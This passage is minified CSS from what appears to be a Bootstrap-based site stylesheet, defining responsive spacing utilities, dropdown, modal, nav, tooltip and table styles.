argin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover 